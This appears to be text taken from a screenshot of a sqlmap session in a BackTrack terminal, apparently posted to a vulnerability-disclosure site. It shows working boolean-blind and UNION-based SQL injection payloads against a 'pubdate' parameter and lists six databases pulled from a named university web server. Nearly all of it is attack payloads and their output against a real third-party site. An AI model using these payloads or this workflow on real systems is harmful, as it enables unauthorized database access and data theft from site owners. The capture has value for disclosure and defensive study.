 root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: pubdate=(SELECT (CASE WHEN (7387=7387) THEN 7387 ELSE 7387*(SELECT 7387
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: pubdate=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a7a7671
,0x424753694d456d425959,0x716a767171),NULL--
---
[19:46:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[19:46:31] [INFO] fetching database names
available databases [6]:
[*] iancu
[*] iancu_utf8
[*] information_schema
[*] mysql
[*] test
[*] wordpress_yhsu
<< back | track 5 r3
[19:46:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.
astro.ncu.edu.tw'
[*] shutting down at 19:46:31
www.wooyun.org
root@bt:/pentest/database/sqlmap#